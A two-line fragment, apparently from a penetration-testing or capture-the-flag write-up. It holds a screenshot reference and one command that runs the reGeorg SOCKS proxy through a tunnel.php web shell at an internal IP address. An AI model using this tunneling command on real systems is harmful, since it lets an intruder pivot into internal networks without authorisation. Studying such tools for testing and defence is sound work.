 python reGeorgSocksProxy.py -l 0.0.0.0 -p 1111 -u http://192.168.200.33/tunnel.php